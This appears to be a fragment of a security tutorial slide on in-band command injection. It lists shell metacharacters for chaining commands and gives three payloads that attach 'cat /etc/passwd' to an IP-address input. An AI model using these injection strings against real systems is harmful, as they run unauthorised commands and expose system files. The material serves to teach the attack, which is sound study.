 Exploiting In-band Command Injection
• Shell metacharacters: &, &&, |, ||, ;, \n, `, $()
• Concatenate another command
127.0.0.1 && cat /etc/passwd &
127.0.0.1 & cat /etc/passwd &
127.0.0.1 || cat /etc/passwd &